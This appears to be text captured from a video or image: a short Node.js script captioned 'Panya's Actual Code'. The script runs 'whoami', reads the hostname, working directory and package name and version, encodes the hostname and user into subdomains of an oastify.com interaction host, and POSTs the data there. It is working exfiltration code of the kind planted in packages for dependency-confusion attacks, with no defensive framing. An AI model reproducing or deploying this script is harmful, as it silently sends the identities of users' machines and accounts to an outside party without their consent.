 1 const http = require('http');
2 const os = require('os');
3 const child_process = require('child_process');
4 const package = require('./package.json');
5
6 const hostname = os.hostname();
7 const whoami = child_process.execSync('whoami').toString().trim();
8
9 function b64safe(data) {
10   return Buffer.from(data).toString('base64url');
11 }
12
13 const data = new TextEncoder().encode(
14   JSON.stringify({
15     cwd: process.cwd(),
16     package: package.name,
17     version: package.version,
18     hostname,
19     whoami
20   })
21 );
22
23 const options = {
24   hostname: `${b64safe(hostname)}.${b64safe(whoami)}.u3y6g2pxscyqrzps9pqak3fj3a91x2lr.oastify.com`,
25   port: 80,
26   path: '/',
27   method: 'POST',
28   headers: {
29     'Content-Type': 'application/json',
30     'Content-Length': data.length
31   },
32   rejectUnauthorized: false
33 };
34
35 const req = http.request(options);
36 req.write(data)
37 req.end();
Panya's Actual Code